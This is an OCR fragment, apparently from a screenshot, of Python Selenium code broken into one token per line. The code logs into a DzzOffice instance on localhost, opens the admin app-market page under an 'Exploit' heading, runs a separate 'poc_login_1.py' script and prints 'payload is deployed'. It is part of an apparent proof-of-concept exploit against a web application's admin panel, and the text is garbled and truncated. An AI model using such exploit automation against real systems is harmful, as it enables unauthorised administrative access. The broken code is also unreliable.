
password_element  
=
browser
.
find_element_by_name
(
element_for_pas
password_element
.
send_keys
(
password
)
### Login
signInButton 
=
browser
.
find_element_by_name
(
element_for_sub
signInButton
.
click
(
)
### Exploit
#time.sleep(3)
element_for_natrutvanie
=
"admin_password"
laina
=
"http://localhost/dzzoffice/admin.php?
mod=appmarket&op=cloudappmarket"
browser
.
get
(
(
laina
)
)
### Next level... :)
os
.
system
(
"python poc_login_1.py"
)
print
(
"payload is deployed_0...\n"
)
except
 Exception
: